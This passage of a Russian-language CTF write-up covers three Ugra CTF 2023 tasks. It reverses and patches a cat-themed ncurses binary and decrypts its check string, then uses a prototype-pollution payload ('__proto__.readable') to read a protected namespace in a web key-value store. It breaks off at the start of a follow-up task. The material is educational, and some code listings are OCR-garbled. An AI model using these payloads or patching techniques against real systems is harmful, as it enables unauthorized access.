

Получаем красивую таблицу опций:



Выходит, что -- help выводит справку, -- cat (или - с) выводит котика (sub18AC вывод одного из четырёх случайных котиков), а длинная опция I\_do\_not\_wanna\_send\_all\_my\_logs\_to\_fbi\_but\_I\_agree\_with\_it\_here\_is\_my\_ secret\_code\_for\_this\_operation сохраняет аргумент в переменную qword\_5140, которая дальше, вероятно, где-то используется.

Шаг 3: We need to go deeper

Посмотрим, что делает sub\_241B:

```
1int sub 241B()2 \left\{ \right.3<sup>1</sup>int v0; // eax
   \overline{4}int v1; // eax
        unsigned int v3; // [rsp+8h] [rbp-8h]5<sup>1</sup>int v4; // [rsp+Ch] [rbp-4h]
    6<sup>1</sup>\overline{7}signal(28, handler);
   8<sup>1</sup>9initscr()noecho();
10\blacksquare 11
        \mathsf{chreak}();
\bullet 12
        keypad(stdscr, 1);
\bullet 13
        curs set(0);
\bullet 14
        if (stdscr)
          v\theta = stdscr - \sum maxy + 1;\bullet 15
  16else
\bullet 17
          v0 = -1;
^{\circ} 18
       v4 = v0;\bullet 19
        if (stdscr)
• 20v1 = stdscr - \gt max + 1;21else
\bullet 22
         v1 = -1;\bullet 23
        v3 = v1;
       if ( \sqrt{1} <= 9 || \sqrt{4} <= 9 || (unsigned \frac{1}{\sqrt{1}})sub 157F() )
\bullet 24
  25\left\{ \right.sub_2328("System requirements not met");
\bullet 26
\bullet 27
           endwin();\bullet 28
           exit(1);29\mathcal{F}if ( (unsigned int)sub 1B64((unsigned int)\sqrt{4}, \sqrt{3}) )
\bullet 30
\bullet 31
           sub 174A();
\bullet 32
        return endwin();\bullet 33 }
```
Здесь мы видим, что инициализируется ncurses, выясняются максимальные размеры терминала, проверяется, что размер - минимум 9х9, и что sub\_157F возвращает ноль. Если проверку не прошли, выводится сообщение System requirements not met - и программа завершается.

Давайте посмотрим, что делает sub 157F:

```
1 int64 sub 157F()
   2\sqrt{ }3<sup>1</sup>unsigned int v1; // eax
   4unsigned int v2; // eax
      _int64 v3[7]; // [rsp+0h] [rbp-80h]
   5.
       int64 v4; // [rsp+38h] [rbp-48h]
   6.
      unsigned int v5; // [rsp+44h] [rbp-3Ch]
   7<sup>1</sup>8 const char *v6; // [rsp+48h] [rbp-38h]
   9 int v7; // [rsp+50h] [rbp-30h]
  10 int i; // [rsp+54h] [rbp-2Ch]
  11int64 v9; // [rsp+58h] [rbp-28h]
  12 unsigned int v10; // [rsp+64h] [rbp-1Ch]
  13 char *s; // [rsp+68h] [rbp-18h]
  14 unsigned int v12; // [rsp+74h] [rbp-Ch]
  15<sup>7</sup>int64 v13; // [rsp+78h] [rbp-8h]
  16s = (char * )<b>malloc</b>(0x100uLL);\bullet 17
018 if (!s)
• 19return 1LL;
• 20 v10 = sub_1A55();
• 21v9 = sub 19DD();• 22v13 = sub 1A19();
• 23v12 = sub_1AC8();024v7 = sub 1A65();v3[0] = \overline{(-\text{int}64)"Sunday";
• 25v3[1] = (\text{int}64)^n \text{Monday}^n;026• 27v3[2] = (\text{int}64)"Tuesday";
       v3[3] = (\text{int}64)"Wednesday";
• 28029v3[4] = (\text{int}64)"Thursday";
• 30v3[5] = (\text{int}64)"Friday";
       v3[6] = (\_ \text{int}64)'Saturday";
031v6 = (const char * )v3[v7];• 32• 33sprintf(s, "%lld_%lld_%s_%d_%d_%lld", v9, v13, v6, v10, v12, qword_5140);
• 34v5 = strlen(s);• 35v1 = strlen(8::s);• 36v4 = sub 13A7(s, v5, 8::s, v1);• 37for ( i = 0; i < (int) \sqrt{5}; +i )
 38
      \mathcal{A}• 39if ( i > = dword 5184 )
•40return 1LL;
• 41if (* ( BYTE * )(i + v4) != byte_5160[i] )
•42return 1LL;
 43
•44v2 = strlen(\&byte_53A0);•45qword 54F0 = (char *)sub 1493(s, v5, &byte 53A0, v2);
•46dword 54F8 = v5;
•47return 0LL;
\bullet 48 }
```
Данная функция формирует строчку из элементов, полученных из функций sub 1A55, sub 19DD, sub 1A19, sub 1AC8, sub 1A65, а также из переменной qword\_5140, которая задаётся той длинной опцией командной строки.

Потом эта строчка переадается в функцию sub\_13A7, а после сравнивается с константой byte\_5160. Если не совпадает, то фунцкия возвращает 1. В противном случае в qword\_54F0 записывается результат функции sub\_1493 от этой строчки.

Давайте разбираться, что это за функции такие:

```
int64 sub 1A55(){
  return sysconf(84); // _SC_NPROCESSORS_ONLN
}
```
sub\_1A55 *возвращает количество ядер процессора.*

```
int64 sub 19DD(){
 _{-}int64 v0; // rbx
 v0 = sysconf(86); // SC_PHYS_PAGES return v0 * sysconf(30) / 0x40000000;
}
```
sub\_19DD *возвращает количество гигабайт оперативной памяти.*

```
int64 sub 1A19(){
 _{-}int64 v0; // rbx
 v0 = sysconf(85); // SC_AVPHYS_PAGESreturn v0 * sysconf(30) / 0x40000000;
}
```
sub\_1A19 *возвращает количество гигабайт свободной оперативной памяти.*

```
int64 sub 1AC8(){
 time t timer; // [rsp+38h] [rbp-18h] BYREF
 timer = time(0LL);
 return HIDWORD(*( QWORD *)&localtime(&timer)->tm_hour);
}
```
sub\_1AC8 *возвращает число сегодняшней даты, используя замысловатую манипуляцию адресами.*

```
int64 sub 1A65(){
  time_t timer; // [rsp+38h] [rbp-18h] BYREF
 timer = time(0LL);
  return (unsigned int)*(_QWORD *)&localtime(&timer)->tm_wday;
}
```
sub\_1A65 *возвращает текущий день недели.*

Получается, что эта функция собирает параметры системы и потом их сверяет с какой-то константой.

Исследуем функцию sub 13A7. После небольшого приведения типов получаем:

```
1 char * fastcall sub 13A7(char *a1, int a2, char *a3, int a4)
   2 \vert \{3 char *v7; // [rsp+20h] [rbp-10h]
   4 int i; // [\n    rsp+2Ch] [\n    rbp-4h]5.
 6 v7 = (char * )<b>malloc</b>(a2);1 7 for ( i = 0; i < a2; +i )
   8<sup>1</sup>\mathcal{A}v7[i] = a1[i] a3[i % a4];
 9<sup>1</sup>if ( (i \& 1) != 0 )\bullet 10
\bullet 11
          v7[i] = sub_1366(v7[i], 1LL);12else
\bullet 13
           v7[i] = sub 1325(v7[i], 1LL);14\}\bullet 15 return \sqrt{7};
\bullet 16 }
```
На вход нам подаётся указатель на строку, её длина, указатель на ключ и длина ключа.

sub 1366 выглядит так:

```
<code>_int64</code> \_ <code>fastcall</code> sub\_1366( <code>unsigned</code> \_ <code>int8</code> a1, <code>int a2</code> )return (a1 << (a2 \frac{1}{2} 7)) | (unsigned int)((int)a1 >> (-(a2 \frac{1}{2} 7) \frac{1}{2}7) :
ŀ
```
Очевидно, это циклический сдвиг (rol) байта а1 на а2 бит влево.

Функция sub\_1325 аналогична sub\_1366, но сдвигает вправо (ror).

Выходит, что sub 13a7 - это просто XOR строки с ключом, где символы сдвинуты циклично влево (если номер байта нечётный) или вправо (если чётный) на 1.

Шаг 4: Расшифровка системных требований

Давайте получим те системный требования, которые программа требует от нас. Для этого нам нужно получить обратную функцию для sub 13A7 и достать ключ.

Ключ легко достаётся из бинаря, в нашем случае это строка по адресу 0х53E0. Немного подшаманив с кодировкой в Иде, получаем, что наш ключ - ฅ^•д•^ฅ\n. Наклёвывается котография!

Напишем скрипт, который будет делать действие, обратное действию sub 13A7:

```
CAT ART 4 = "n^4 \cdot e^{\cdot n} n^ndef ror(value, count):
    mask = (8 - 1)count \delta= mask
    return (value >> count) | (value << ((-count) & mask))60xffdef rol(value, count):
    mask = (8 - 1)count \delta= mask
    return ((value << count)&0xff) | (value >> ((-count) & mask))&0xff
def decrypt 1(str, key):
    dest = []for i in range(len(str)):
        if i % 2 == 0:
            dest.append(rol(str[i], 1))else:
            dest.append(root(str[i], 1))dest[i] = (dest[i] ^ \wedge key[i % len(key)])60xffreturn dest
```
Вытаскиваем из бинарника байты, с которыми сравнивается зашифрованная строка, берем их из 0х5160 и расшифровываем:

```
b = ""EB 1F 5E CC DE 63 49 AD 46 79 DE 8D 68 6E 42 B3 7E AA EB 15 6D
D8 ED BF C8 BF 47 71 69 71 C8 DC EB""".replace(" ", "") # take it from
0x5160 offset in binary
b = bytes.format(b)dec = decrypt 1(b, CAT ART 4.encode())req\_str = "".join(map(chr, dec))print(req str)
```
В результате получаем строку 7798 10970 Friday 72 29 305408307, где: - 7798 — количество свободной оперативной памяти в гигабайтах - 10970 — количество оперативной памяти в гигабайтах - Friday — текущий день недели - 72 количество ядер процессора - 29 - текущий день в месяце - 305408307 секретное число

Очевидно, мы не сможем достать компьютер с такими параметрами, поэтому нужно найти другой способ. Тут есть два варианта: - Запатчить бинарник -Разобраться с дальнейшей логикой и проэмулировать её на Python

Мы рассмотрим оба варианта.

#### *Шаг 5.1.1: Запатчить бинарник*

Всё, что нам необходимо сделать — это запатчить функции так, чтобы они возвращали нам нужные значения.

#### **sub\_1A55**

Открываем функцию. Возвращаемое значение хранится в rax (мы же в x86\_64), так что нам нужно его перезаписать. Наводимся в режиме ассемблера на строку mov edi, 54h, сверху на панельке Иды делаем *Edit Patch program → → Assemble*.

Выскакивает такое окно:



Вписываем туда mov rax, 48h и… получаем ошибку. Всё потому, что команда занимает больше байт, чем замеяемая. Давайте тогда сделаем всё по-честному:

```
xor rax, rax ; обнуляем rax
mov al, 48h ; записываем в него 0x48 (72)
```
Ассемблируем через [shell-storm](http://shell-storm.org/online/Online-Assembler-and-Disassembler/?inst=xor+rax%2C+rax%0D%0Amov+al%2C+0x48&arch=x86-64&as_format=inline#assembly) и получаем байткод 48 31 c0 b0 48. Заменяем в бинарнике (или через *Hex View*, или через *Edit* → *Patch program* → *Change byte*), не забывая заменить call syscall на соответствующее количество nop (в нашем случае — 0x90).

Получаем:



#### **sub\_19dd**

Далее будет приведён только код всей функции на ассемблере — все действия полностью аналогичны описанным выше.

```
push rbp
mov rbp, rsp
xor rax, rax
mov ax, 1E76h
pop rbp
ret
```
Получаем байткод 55 48 89 e5 48 31 c0 66 b8 76 1e 5d c3. Заменяем в бинарнике.

Чтобы Ида корректно показывала функцию после изменения байткода, нужно переанализировать ее. Для этого нажимаем *U (undefine)*, потом *P* на начале кода нашей функции.

```
sub_1a19
push rbp
mov rbp, rsp
xor rax, rax
mov ax, 2ADAh
pop rbp
ret
Байткод 55 48 89 e5 48 31 c0 66 b8 da 2a 5d c3. Заменяем в бинарнике.
sub_1ac8
push rbp
mov rbp, rsp
xor rax, rax
mov al, 1Dh
pop rbp
ret
Байткод 55 48 89 e5 48 31 c0 b0 1d 5d c3. Заменяем в бинарнике.
sub_1a65
push rbp
mov rbp, rsp
xor rax, rax
mov al, 5h
pop rbp
ret
```
Байткод 55 48 89 e5 48 31 c0 b0 05 5d c3. Заменяем в бинарнике.

#### Шаг 5.1.2: Применяем патч

Применить изменения, которые мы внесли в бинарник, можно так: Edit  $\rightarrow$  Patch program  $\rightarrow$  Apply patches to input file.

#### Шаг 5.1.3: Запускаем

Ура, мы запатчили бинарник! Теперь можно запустить (не забывая про нашу длинную опцию):

```
$./msr.elf --I_do_not_wanna_send_all_my_logs_to_fbi_but_I_agree_with_it_here_is_my_
secret_code_for_this_operation 305408307
```
Перед нами появляется простой лабиринт, проходим его и видим флаг.

Флаг: ugra\_wow\_that\_was\_a\_cool\_cat\_ddd58cbc2c3a585b

#### Шаг 5.2: Пишем скрипт на питоне

Если же мы решили не патчить бинарь, будем разбираться в работе программы дальше.

## **War 5.2.1: Diggy diggy hole**

Давайте разберемся, что делает функция sub\_1493. А оказывается, что она действует аналогично sub\_13a7, только ror и rol поменяны местами, сдвиг влево делается на 3 бита, а сдвиг вправо - на 2. Как и в случае с sub\_13a7, достаём КЛЮЧ, НА ЭТОТ РАЗ ЭТО ДРУГОЙ КОТИК: l \n \nl ~ \n f, ) \n

 $\mathfrak{r}$ 

 $l \sim$  $f$ ,  $)$ 

Отдельно отметим, что результат sub 1493 записывается в qword 54F0, а длина получившеегося ключа - в dword\_54F8.

Но нам нужно разбираться в работе программы дальше. Так что переходим к sub 174A, которая вызывалась бы из sub 241B, если бы все невозможные системные требования были бы соблюдены.

```
1 void sub 174A()
   2<sub>1</sub>3 char *v0; // [rsp+0h] [rbp-30h]
   4 FILE *stream; // [rsp+8h] [rbp-28h]
   5 int v2; // [rsp+14h] [rbp-1Ch]
   6 const char *v3; // [rsp+18h] [rbp-18h]
   7<sup>1</sup>char *s; // [rsp+20h] [rbp-10h]int i; // [rsp+2Ch] [rbp-4h]\mathbf{g}\overline{9}• 10 if ( qword_54F0 )
  11\mathcal{L}012s = (char * )<b>malloc</b>(0x100uLL);if('s)•1314\mathcal{L}• 15v3 = (const char * )<b>malloc</b>(2 * dword 54F8 + 1);\bullet 16
            if (v3)17\mathcal{L}•18v2 = strlen(qword_54F0);for (i = 0; i < v2; ++i)^{\circ} 19
               sprintf((char *)&v3[2 * i], "%02X", (unsigned _int8)qword_54F0[i]);<br>sprintf(s, "curl -s -X POST -d \"check=%s\" %s", v3, off_5400);
• 20\bullet 21
               stream = popen(s, "r");\bullet 22
\bullet 23
               if (stream)
  24€
                 v\theta = (char * )malloc(0x100uLL);\bullet 25
\bullet 26
                 if (v0)27\mathcal{L}\bullet 28
                    fgets(v0, 256, stream);\bullet 29
                  sub_2328(v0);
•30pclose(stream);
                    free(s);• 31•32free(v0);\rightarrow \rightarrow3334
  35
  36\mathcal{F}37\rightarrow 38 \}
```
Как видно, эта функция работает, только если до этого в строке qword 54F0 был записан ключ. Далее каждый байт зашифрованной строки переводится в строчку из шестнадцатеричных цифр, которая потом при помощи curl отправляется на сервер:

```
curl -s -X POST -d "check={CTPO4KA}"
https://msr.s.2023.ugractf.ru/check
```
Попробуем просто дописать наш скрипт.

#### Шаг 5.2.2: Пишем скрипт

После небольших изменений он выглядит так:

**import** requests

 $CAT_ART_3 = " l \n| n$  $\ln \sim \ln f_1$  )  $\ln$ CAT ART  $4 = "n^4 \cdot e^{\cdot n} n^n$ 

```
def ror(value, count):
    mask = (8 - 1)count \delta= mask
    return (value >> count) | (value << ((-count) & mask))60xff
def rol(value, count):
    mask = (8 - 1)count \delta= mask
    return ((value << count)&0xff) | (value >> ((-count) & mask))&0xff
def encrypt_2(str, key):
    dest = [] for i in range(len(str)):
         dest.append((str[i] ^ key[i % len(key)])&0xff)
          if i % 2 == 0:
             dest[i] = rol(dest[i], 3) else:
             dest[i] = ror(det[i], 2) return dest
def decrypt_1(str, key):
    dest = [] for i in range(len(str)):
        if i % 2 == \theta:
              dest.append(rol(str[i], 1))
          else:
             dest.append(ror(str[i], 1))
         dest[i] = \text{(dest[i]} \wedge \text{key[i]} \times \text{len(key)]})\partial \varphi return dest
b = """EB 1F 5E CC DE 63 49 AD 46 79 DE 8D 68 6E 42 B3 7E AA EB 15 6D 
D8 ED BF C8 BF 47 71 69 71 C8 DC EB""".replace(" ", "") # take it from
0x5160 offset in binary
b = bytes.format(b)dec = decrypt 1(b, CAT, ART, 4.encode())req\_str = "".join(map(chr, dec))print(req_str)
b = \text{encrypt}_2(\text{req\_str.encode}(), \text{ CAT\_ART}_3.\text{encode}())b = "".join(map(lambda x: f"{x:02X} ", b))
resp = requests.post("https://msr.s.2023.ugractf.ru/check", 
data={"check": b})
print(resp.text)
```
Запускаем его и получаем флаг.

#### Флаг: ugra wow that was a cool cat ddd58cbc2c3a585b

#### Примечание

Единственное отличие обновлённого бинарника от оригинального состояло в том, что в обновлённом не были стрипнуты символы. Так что реверсить его было немного проще.

## **Nucached**

ivang, web 200

memcached занимает 250 килобайт. И кажется, джуниор Вася увидел здесь простор для оптимизации...

Сервер этой задачи запушен в отдельном контейнере для вашей команды.

nucached.tar.gz https://nucached.s.2023.ugractf.ru/token

#### **Решение**

Имеем веб-сервис, выглядящий как терминальчик, на котором можно вводить команды. Начнем с самого очевидного, что приходит в голову - help:

```
> help
nucached: a revolutionary alternative to memcached!
(c) 2003, Vasya Pupkin
Usage:
  help: Show this message
  get key: Show key key
  set key value: Set the value of key to value
  ls: List all keys
Nested key-value objects are supported, e.g. set a.b.c value.
```
По-видимому, это обычное key-value хранилище. Посмотрим, что там уже есть:

```
> 1sStore secrets (unreadable) = ??
Store main:
 main.hello = "Hello, world!"
```
Ага, понятненько. Убедимся, что мы вообще понимаем, как работают команды:

```
> get main.hello
"Hello, world!"
> get main
{'the llo":'Hello, world!"\}
```
Попробуем на удачу?

```
> get secrets
unreadable namespace secrets
```
> get secrets.flag unreadable namespace secrets

По-видимому, так просто обойти защиту не получится. Пора обратиться к исходному коду.

Интересующий нас файл worker, is отвечает за чтение и запись, а также проверку разрешений. Проверка на unreadable namespace выглядит так:

```
if('object[ns].readable) {
    return \langlei>unreadable namespace</i> \frac{1}{2}escapeHTML(ns)}\n ;
ł
```
По умолчанию это свойство на secrets вообще не установлено:

```
const STORES = \{sectors: \{writable: true,
        value: {
            flag
        ł
    \},
    main: freadable: true,
        writable: true.
        value: {
            hello: "Hello, world!"
        ł
    \}\}:
```
Гугля «js exploit change property» или «js exploit add property», можно достаточно быстро наткнуться на описание уязвимости prototype pollution.

Идея уязвимости заключается в следующем. ООП в JavaScript устроено так, что у каждого объекта х имеется свойство \_proto\_, которое также является объектом, и при чтении свойства x.someProperty, если свойство someProperty не установлено, вместо него читается x. \_ proto\_\_. someProperty, при его отсутствии  $-x$ . proto. proto. someProperty и так далее. Соответственно, для того, чтобы создать класс, надо определить некоторый «базовый» объект, свойствами которого будут методы класса, а в конструкторе поставить этот базовый объект в качестве \_\_proto\_\_ объекта, содержащего методы конкретного инстанса класса. Например:

```
const BASE_CAT = {
     meow() {
         return `"Meow!!", says ${this.name}.`;
     }
};
function Cat(name) {
     const self = {__proto__: BASE_CAT};
     self.name = name;
     return self;
}
const cat = Cat("Mittens");
cat.meow();
```
Поскольку заводить на каждый класс сразу две переменные — BASE\_CAT и Cat неудобно, вместо BASE\_CAT используют Cat.prototype (для этого свойство prototype установлено в {} по умолчанию у каждой функции):

```
function Cat(name) {
    const self = \{ proto : Cat.prototype};
     self.name = name;
     return self;
}
Cat.prototype.meow = function() {
     return `"Meow!!", says ${this.name}.`;
};
const cat = Cat("Mittens");
cat.meow();
```
Но поскольку это очень частый паттерн, в JavaScript есть оператор new, который делает ровно то, что описано в функции Cat, но более удобно: он создает объект  $\{$  proto : Cat.Prototype} и подставляет его в качестве переменной this, а затем this возвращает. То есть код выше можно упростить до:

```
function Cat(name) {
     this.name = name;
}
Cat.prototype.meow = function() {
     return `"Meow!!", says ${this.name}.`;
};
const cat = new Cat("Mittens");
cat.meow();
```
Это действительно один из самых простых методов реализации ООП, но он плохо сочетается с другой особенностью JavaScript. Во многих языках, например, Python и C++, разделяются свойства, которые могут быть полями и методами, например dict.items() или std::vector::size(), и элементы, которые свои у каждой конкретной структуры данных, например, dict[key] и vector[index]. В JavaScript же свойство и элемент - это одно и то же, поэтому, если программа позволяет записать что-то в свойство \_\_proto\_\_, прототип объекта изменится. Это можно воспроизвести прямо в nucached:

```
> set main.test \{\texttt{"a": 1}\}SUCCESS
> set main.test.__proto__ {"b": 2}
success
> get main.test.a
> get main.test.b
\mathcal{D}> set main.test. proto {}
SUCCESS
> get main.test.b
non-existent
```
Однако ещё хуже, если можно переписать не свойство proto, а что-то внутри свойства \_\_proto\_\_, потому что это изменяет прототип всех объектов, наследующихся от того же самого родителя; но все объекты, создаваемые через  $\{\}$ , имеют общий прототип, поэтому если мы добавим поле readable внутри прототипа любого объекта, оно появится у вообще всех объектов, включая тот, который проверяется условием object[ns].readable:

```
> set main.__proto__.readable 1
success
> 1sStore secrets:
  secrets.flag = "ugra now go patch your own websites bpzgfnr7bfnp"
  secrets.readable = 1Store main:
 main.hello = "Hello, world!"
 main.test
    main.test.a = 1main.test.readable = 1
```

```
main.readable = 1Store readable (unwritable) = undefined
```
Уязвимость в данном случае заключается в том, что set не проверяет, не переписывает ли оно специальное поле \_\_proto\_\_. Другие поля, конечно, также могут быть опасными, если их можно заменить на что угодно (например, метод toString), поэтому при реализации алгоритмов десериализации надо быть очень осторожным.

## Флаг: ugra now go patch your own websites bpzgfnr7bfnp

# **Nucached 2.0**

ivang, ctb 200

Это задание — продолжение задания Nucached.

После того, как Васе на hackernews вежливо намекнули, что в текущем виде nucached выглядит, мягко говоря, не очень, тот обиделся и вынес проект из open-source, но фичи допиливать не прекратил. Но стало ли лучше?..

Сервер этой задачи запущен в отдельном контейнере для вашей команды. https://nucached.s.2023.ugractf.ru/token

## **Решение**

Сначала рекомендуется прочесть разбор задания Nucached.

Проделав тот же фокус, что и в предыдущей версии задания, получаем неутешительный результат:

```
> set main.__proto__.readable 1
success
> 1sStore secrets:
  secrets.flag = "this_is_not_the_flag_you_are_looking_for"
  secrets.readable = 1Store main:
  main.hello = "Hello, world!"
 main.readable = 1Store scripts (unwritable) (executable):
  scripts.ping = "\"Pong\""
  scripts.uptime = "((Date.now() - startedDate) / 1000) + \"s\""
  scripts.readable = 1Store readable (unwritable) = undefined
```
Особо настойчивые люди могут специально убедиться, что флаг this is not the flag you are looking for He paboraer. OTMATLIBAEM BCE назад.

Итак, по сравнению с предыдущей версией задания, появился дополнительный раздел scripts:

```
> 1sStore secrets (unreadable) = ???
Store main:
  main.hello = "Hello, world!"
Store scripts (unwritable) (executable):
  scripts.ping = "\Psi\space Pong\ ^{\ast\ast}scripts.uptime = "((Date.now() - startedDate) / 1000) + \"s\""
```
По-видимому, там хранятся произвольные скрипты, которые затем можно исполнять?..

```
> help
